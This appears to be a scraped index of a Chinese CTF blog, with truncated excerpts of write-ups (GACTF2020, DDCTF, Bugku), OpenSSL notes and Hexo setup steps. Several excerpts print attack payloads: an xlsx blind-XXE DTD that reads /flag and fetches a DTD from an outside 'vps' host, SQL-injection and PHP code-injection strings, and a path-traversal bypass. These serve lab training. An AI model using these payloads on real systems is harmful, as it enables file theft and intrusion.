GACTF2020
simpleflask 和以往的flask不一样的地方在于, 这里是经过更新后的flask, 计算pin码的方式已经和以前不一样了, 参考 https://www.chainnews.com/articles/898433701852.htm, 不过问题不大,就把machine-id拼接在docker那一串东西的前面就可以了, 需要注意的是每十分钟重启时候的机器mac地址是会变化的. ...
simpleflask 和以往的flask不一样的地方在于, 这里是经过更新后的flask, 计算pin码的方式已经和以前不一样了, 参考 https://www.chainnews.com/articles/898433701852.htm, 不过问题不大,就把machine-id拼接在docker那一串东西的前面就可以了, 需要注意的是每十分钟重启时候的机器mac地址是会变化的. ...

half_infiltration 开局的页面如下 <?php highlight_file(__FILE__); $flag=file_get_contents('ssrf.php'); class Pass { function read() { ob_start(); global $result; print $result; } } class User { public $age,$sex,$num; function __destruct() { $student = $this->age; $boy = $this->sex; $a = $this->num; $student->$boy(); if(!(is_string($a)) ||!(is_string($boy)) || !(is_object($student))) { ob_end_clean(); exit(); } global $$a; $result=$GLOBALS['flag']; ob_end_clean(); } } if (isset($_GET['x'])) { unserialize($_GET['x'])->get_it(); } 思路是进行两次反序列化, 第一次将$_GLOBALS[‘flag’]赋值给全局变量$result, 第二次反序列化是让程序在ob_end_clean()执行之前报错退出. ob_start会打开输出缓冲 启用输出缓冲会导致PHP开始存储你输出的脚本而不是立即将它们发送到客户端。当脚本结束或者你调用了ob_flush()函数,PHP才会将内容发送到客户端。 ...
正常的请求 ...
web越來越没有牌面了…国赛果然是pwn和misc的天下 ...

filejava 提供了文件上传和下载的功能, 在下载功能那里我们可以任意文件读取, 通过把文件名换成文件夹名字可以在报错中爆出绝对路径, 如图: 绝对路径 /usr/local/tomcat/webapps/ROOT/WEB-INF/upload/0/10/ 读文件/etc/passwd 读日志文件 logs/catalina.out 发现有一个war包,下载下来进行源码审计, 发现一处突兀的地方 if (filename.startsWith("excel-") && "xlsx".equals(fileExtName)) try { Workbook wb1 = WorkbookFactory.create(in); Sheet sheet = wb1.getSheetAt(0); System.out.println(sheet.getFirstRowNum()); } catch (InvalidFormatException e) { System.err.println("poi-ooxml-3.10 has something wrong"); e.printStackTrace(); } 这里会对exce开头而且后缀名为xlsx的文件进行一个解析, 考虑一下使用xlsx来进行blind xxe, 具体可以参考 https://www.jishuwen.com/d/2inW/zh-hk 新建一个xlsx文档, 解压, 修改Content_Types.xml的内容为 <?xml version="1.0"?> <!DOCTYPE r [ <!ENTITY % data3 SYSTEM "file:///flag"> <!ENTITY % sp SYSTEM "http://vps/ext.dtd"> %sp; %param3; %exfil; ]> 在vps上的web目录下面放置一个ext.dtd, 内容如下: ...
padding oracle 原理: https://www.freebuf.com/articles/database/150606.html ...
昨晚约好的车今天早上竟然被司机一声不吭取消了, 真的无语……得亏睡得浅起床看了一眼.新约的车又要早早开往机场, 于是无奈起了个大早. 到达后又被通知延误, 也不知和离开时候的飞雪有无关系, 但不管怎样, 孤身顶着鹅毛行走路上, 这样离开倒还是别有风味, 于是也有了碎碎念的兴致. ...
开一个新坑~~ ...
贴几个参考链接 https://www.cnblogs.com/wfzWebSecuity/p/11213732.html https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD ...
强网杯 2019 copperstudy 拖拖拉拉终于把这题复现了… 开局计算哈希, 爆破爆破 ...

web online_proxy 特征: 第一次登录后源代码内容有如下: 换一个X-Forwarded-For 后会发现currentip是根据xff判别的 那么有理由认为上一个ip被存储进了数据库中,并在每次检测到访问ip和上一个ip不同的时候就会改变数据库. 源码这里也写到了 $result = query("select current_ip, last_ip from ip_log where uuid = '".addslashes($uuid)."'"); if(count($result) > 0) { if($ip !== $result[0]['current_ip']) { $last_ip = $result[0]['current_ip']; query("delete from ip_log where uuid='".addslashes($uuid)."'"); } else { $last_ip = $result[0]['last_ip']; } } query("insert into ip_log values ('".addslashes($uuid)."', '".addslashes($ip)."', '$last_ip');"); die("\n<!-- Debug Info: \n Duration: $time s \n Current Ip: $ip ".($last_ip !== "" ? "\nLast Ip: ".$last_ip : "")." -->"); 解法: 先用1'|1|'1作为xff访问网站网站 , 访问成功之后改变xff, 再次访问, 这个时候由于前后xff不一致, 原来存储进数据库currentip的ip被重新提取出来存进lastip项中, 如果这个lastip没有过滤的话,就可以造成二次注入, 事实上也确实如此, 但这个可能得猜……在第二次访问之后, payload被重新插入进数据库中, 带着第二次访问的xff来第三次访问这个网站,可以看到 ...

boring code source code <?php function is_valid_url($url) { if (filter_var($url, FILTER_VALIDATE_URL)) { if (preg_match('/data:\/\//i', $url)) { return false; } return true; } return false; } if (isset($_POST['url'])){ $url = $_POST['url']; if (is_valid_url($url)) { $r = parse_url($url); if (preg_match('/baidu\.com$/', $r['host'])) { $code = file_get_contents($url); if (';' === preg_replace('/[a-z]+\((?R)?\)/', NULL, $code)) { if (preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)) { echo 'bye~'; } else { eval($code); } } } else { echo "error: host not allowed"; } } else { echo "error: invalid url"; } }else{ highlight_file(__FILE__); } 思路: 注册一个xxxxbaidu.com 形式的域名.绑定到服务器上后放上自己的代码,payload ...
php中的反序列化分为两类: 一种是常规ctf题目中的直接传入并反序列化, 另一种和session有关: ...
来看看互联网世界的基石 通信过程的简化模型 第一阶段: 服务器向CA发起证书签名请求 服务器组织生成一个私钥 openssl genrsa -out target.key 1024 从私钥文件中得到公钥, 这个公钥会被用于给CA签名 openssl rsa -in target.key -pubout -out target_pub.key 使用私钥生成一个证书签名请求, 在生成过程中需要填写证书申请人的一些信息 openssl req -new -key target.key -out target.csr 生成完成后, 可以运行下面命令看看这个证书签名请求文件里都有什么 openssl req -text -in target.csr -verify 例如: 可以看到公钥也在里面. 接下来把证书签名请求文件提交给CA, CA审核通过后对该文件进行签名 openssl x509 -in target.csr -out target.crt -req -signkey ca.key -days 365 target.crt就是签名成功后的证书. 对于常见的自签名场景来说, ca.key就是target.key, 用自己的密钥去签名自己的证书请求, 自签名请求命令就是 openssl x509 -in target.csr -out target.crt -req -signkey target.key -days 365 然后CA将target.crt以及由Root CA签名的CA证书一同返回给申请人. 如下图所示: ...
Google Xss game...

考试周结束,有时间来复现了。。。然鹅好像有题目崩了,java又没学过。。。只能复现一部分了。 web 签到题 点击,扫描,发现除了index.php 之外其他都需要登陆,抓包发现有发送Auth.php请求,其中有didictf_username字段,尝试添加成为didictf_username: admin。成功登陆。 然后在返回包中显示出了一个php文件,尝试访问看到了Session.php的源代码如下: <?php Class Application { var $path = ''; public function response($data, $errMsg = 'success') { $ret = ['errMsg' => $errMsg, 'data' => $data]; $ret = json_encode($ret); header('Content-type: application/json'); echo $ret; } public function auth() { $DIDICTF_ADMIN = 'admin'; if(!empty($_SERVER['HTTP_DIDICTF_USERNAME']) && $_SERVER['HTTP_DIDICTF_USERNAME'] == $DIDICTF_ADMIN) { $this->response('您当前当前权限为管理员----请访问:app/fL2XID2i0Cdh.php'); return TRUE; }else{ $this->response('抱歉,您没有登陆权限,请获取权限后访问-----','error'); exit(); } } private function sanitizepath($path) { $path = trim($path);//去掉空格 $path=str_replace('../','',$path);//过滤第一 $path=str_replace('..\\','',$path);//过滤第二 return $path; }// public function __destruct() { if(empty($this->path)) { exit(); }else{ $path = $this->sanitizepath($this->path);// ....//config/flag.php if(strlen($path) !== 18) {//../config/flag.php exit(); } $this->response($data=file_get_contents($path),'Congratulations'); } exit(); } } ?> <?php include 'Application.php'; class Session extends Application { //key建议为8位字符串 var $eancrykey = ''; var $cookie_expiration = 7200; var $cookie_name = 'ddctf_id'; var $cookie_path = ''; var $cookie_domain = ''; var $cookie_secure = FALSE; var $activity = "DiDiCTF"; public function index() { if(parent::auth()) { $this->get_key(); if($this->session_read()) { $data = 'DiDI Welcome you %s'; $data = sprintf($data,$_SERVER['HTTP_USER_AGENT']); parent::response($data,'sucess'); }else{ $this->session_create(); $data = 'DiDI Welcome you'; parent::response($data,'sucess'); } } } private function get_key() { //eancrykey and flag under the folder $this->eancrykey = file_get_contents('../config/key.txt'); } public function session_read() {//target1: 绕过所有false if(empty($_COOKIE)) { return FALSE; }//cookie not empty $session = $_COOKIE[$this->cookie_name]; if(!isset($session)) { parent::response("session not found",'error'); return FALSE; }//ddctf_id 不能为空 $hash = substr($session,strlen($session)-32);//长度要大于32? 32位之后的内容 $session = substr($session,0,strlen($session)-32);//一直截断到倒数第32位 if($hash !== md5($this->eancrykey.$session)) {//key.txt 内容和 ddctf_id 内容片段拼接 再md5 等于ddctf_id32位之后的内容 parent::response("the cookie data not match",'error'); return FALSE; } $session = unserialize($session);//ddctf_id 反序列化 if(!is_array($session) OR !isset($session['session_id']) OR !isset($session['ip_address']) OR !isset($session['user_agent'])){ return FALSE; }//ddctf_id 反序列化之后的内容要有 session_id ip_address user_agent 再来个path?? if(!empty($_POST["nickname"])) { $arr = array($_POST["nickname"],$this->eancrykey); $data = "Welcome my friend %s"; foreach ($arr as $k => $v) { $data = sprintf($data,$v); } parent::response($data,"Welcome"); }//sprint格式化打印函数利用,通过传递进参数nickname = %S 让它可以读取key。 if($session['ip_address'] != $_SERVER['REMOTE_ADDR']) { parent::response('the ip addree not match'.'error'); return FALSE; }//ip_address 要写自己的ip if($session['user_agent'] != $_SERVER['HTTP_USER_AGENT']) { parent::response('the user agent not match','error'); return FALSE; }//user_agent 内容要和 http_user_agent的匹配 return TRUE; }//看起来可以动手脚的只有session_id? private function session_create() { $sessionid = ''; while(strlen($sessionid) < 32) { $sessionid .= mt_rand(0,mt_getrandmax()); } $userdata = array( 'session_id' => md5(uniqid($sessionid,TRUE)), 'ip_address' => $_SERVER['REMOTE_ADDR'], 'user_agent' => $_SERVER['HTTP_USER_AGENT'], 'user_data' => '', ); $cookiedata = serialize($ ); $cookiedata = $cookiedata.md5($this->eancrykey.$cookiedata); $expire = $this->cookie_expiration + time(); setcookie( $this->cookie_name, $cookiedata, $expire, $this->cookie_path, $this->cookie_domain, $this->cookie_secure ); } } $ddctf = new Session(); $ddctf->index(); ?> 得到key之后构造ddctfid: ...
bugku 中的部分misc题目 ...
记录密码学刷过的题目 ...

纪念那段岁月 web3 网站里面循环弹出提示框,用chrome的开发者工具打开一片空白, 用ctrl+u查看源代码,发现一串 <!--KEY{J2s a42ahJK- HS11III}--> 这是unicode,转码即可 你必须让他停下来! 查看源代码竟然直接有flag了,网上的解法是抓包 本地包含 解法:利用hellow构造payload $_REQUEST:默认情况下包含了 $_GET,$_POST 和 $_COOKIE 的数组。 var_dump():此函数显示有关包含其类型和值的一个或多个表达式的结构化信息。 递归地探索数组和对象,其中值缩进以显示结构。在这题里面只是显示变量的类型,对 eval并无影响,对于eval来说,和eval($a)是一样的。 payload:/index.php?hello = show_source(‘flag.php’) 网上的payload:/index.php?hello=1);show_source(‘flag.php’);var_dump( 域名解析 编辑etc/hosts添加一条123.206.87.240 flag.bugku.com, 在浏览器中打开flag.bugku.com即可得到flag。 反思:host请求头是http1.1添加的东西, 添加域名解析之后直接访问123.206.87.240却显示403,也就是说在https下主机名必不可少。 添加host之前访问ip地址结果显示错误400(缺少host) 添加host之后访问ip地址结果显示错误403(读取访问被禁) 你必须让他停下 使用burpsuite的repeater功能进行抓包操作, 通过多次点击go,最终发现在原先是“flag is here”的位置出现了flag 变量1 函数知识: isset()判断是否有输入 pre_match是正则表达式,引号中的内容都以/^开头,以$/结尾,\w+的意思是09 az A~Z, 输入的内容被限定了,所以不能输入代码 输入arg=GLOBALS,从代码中可知会给GLOBALS再套上一个$,就输出了flag Web5 查看源代码,发现jother编码,打开控制台输入就行了 头等舱 打开网页显示什么都没有,查看源代码也什么都没有,打开控制台重新加载看头文件,什么也没有, 点击显示头文件源代码,显示flag(注释形式) 网站被黑 扫描端口 发现登陆界面 然后用burpsuite的intruder功能破解 管理员系统 实在没有头绪,上网查说这是X-Forwarded-For:简称XFF头,它代表客户端, 也就是HTTP的请求端真实的IP,只有在通过了HTTP 代理或者负载均衡服务器时才会添加该项。 也就是第一次发送的时候会记录本主机的ip,之后每次经过一个代理, 都会在尾部添加一个代理的ip, X-Forwarded-For可以显示完整的传输路径和恶意攻击来源但是X-Forward-For可以被伪造。题目中说联系本地管理员,那就设置X-Forwarded-For为代表本地访问的127.0.0.1。 同时查看网页源代码发现,有一串注释,查到说是base64编码, 特征是结尾以一个或者两个=结束,解码后得到密码,输入后使用burpsuite进行拦截, 添加X-Forwarded-For:127。0.0.1后发送,得到了flag 参考资料:ctf中常见的编码格式: https://www.cnblogs.com/gwind/p/7997922.html web4 查看源代码,发现一串url编码的东西, Eval函数会将里面的内容作为代码执行,unescape将其解码。要解码: import urllib a = '%66%75%6e%63%74%69%6f%6e%20%63%68%65%63%6b%53%75%62%6d%69%74 %28%29%7b%76%61%72%20%61%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c %65%6d%65%6e%74%42%79%49%64%28%22%70%61%73%73%77%6f%72%64%22%29% 3b%69%66%28%22%75%6e%64%65%66%69%6e%65%64%22%21%3d%74%79%70 %65%6f%66%20%61%29%7b%69%66%28%22%36%37%64%37%30%39%62%32%62' b = '%61%61%36%34%38%63%66%36%65%38%37%61%37%31%31%34%66%31%22%3d %3d%61%2e%76%61%6c%75%65%29%72%65%74%75%72%6e%21%30%3b%61%6c%65%72 %74%28%22%45%72%72%6f%72%22%29%3b%61%2e%66%6f%63%75%73%28%29%3b%72 %65%74%75%72%6e%21%31%7d%7d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45 %6c%65%6d%65%6e%74%42%79%49%64%28%22%6c%65%76%65%6c%51%75 %65%73%74%22%29%2e%6f%6e%73%75%62%6d%69%74%3d%63%68%65%63%6b%53%75%62%6d%69%74%3b' print urllib.unquote(a+b) 得到代码如下: ...

基础修改 修改 _config.yml,写上网站的标题 title: subtitle: description: 选择主题 theme: next hexo 插件 字数统计和阅读时长统计 https://github.com/theme-next/hexo-symbols-count-time 在 _config.yml 中添加 symbols_count_time: symbols: true time: true total_symbols: true total_time: true exclude_codeblock: false awl: 4 wpm: 275 suffix: "mins." 在Next主题中的 _config.yml中添加 symbols_count_time: separated_meta: true item_text_post: true item_text_total: true git 部署 在你的github账户上创建仓库yourusername.github.io,必须是用户名开头命名,否则github page不会生效。 首先生成个人公私钥 cd ssh-keygen -t rsa -C "your_email@example.com" 然后将公钥粘贴进github账户的个人设置里面 ssh -T git@github.com git config --global user.name "username" git config --global user.email "email" 在博客目录下下载: npm install hexo-deployer-git --save 修改网站根目录下的_config.yml文件 deploy: - type: git#注意git的前面要加空格否则不生效 repo: https://github.com/example/example.github.io.git branch: master 保存退出后执行命令: ...